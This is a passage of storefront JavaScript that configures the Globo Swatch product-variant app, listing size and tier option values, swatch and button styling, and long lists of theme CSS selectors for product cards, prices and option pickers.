rl":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714286,"value":"48.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714287,"value":"49.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714288,"value":"50.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714289,"value":"51","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714290,"value":"51.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714291,"value":"52.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714292,"value":"53.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714293,"value":"54","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714294,"value":"54.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714295,"value":"55.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714296,"value":"56.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714297,"value":"57","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714298,"value":"57.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714299,"value":"58.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714300,"value":"59.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714301,"value":"60","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714302,"value":"60.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714303,"value":"61.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714304,"value":"62.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714305,"value":"63","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714306,"value":"63.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714307,"value":"64.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714308,"value":"65.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714309,"value":"66","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714310,"value":"66.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714311,"value":"67.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714312,"value":"68.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714313,"value":"69","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714314,"value":"69.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714315,"value":"70.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714316,"value":"71.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714317,"value":"72","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714318,"value":"72.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714319,"value":"73.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714320,"value":"74.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":2,"order":3},{"id":176705,"name":"Black","shop_id":29001,"option_items":[{"id":4714322,"value":"S","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714323,"value":"M","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714324,"value":"L","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714325,"value":"1X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714326,"value":"2X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714327,"value":"3X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":4},{"id":176706,"name":"Tier","shop_id":29001,"option_items":[{"id":4714346,"value":"VIP Club","option_id":176706,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":5}],"product_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#FFFFFF","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"show_number_stock":"disable","stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"float":"left","carousel":"disable"}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = null;
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
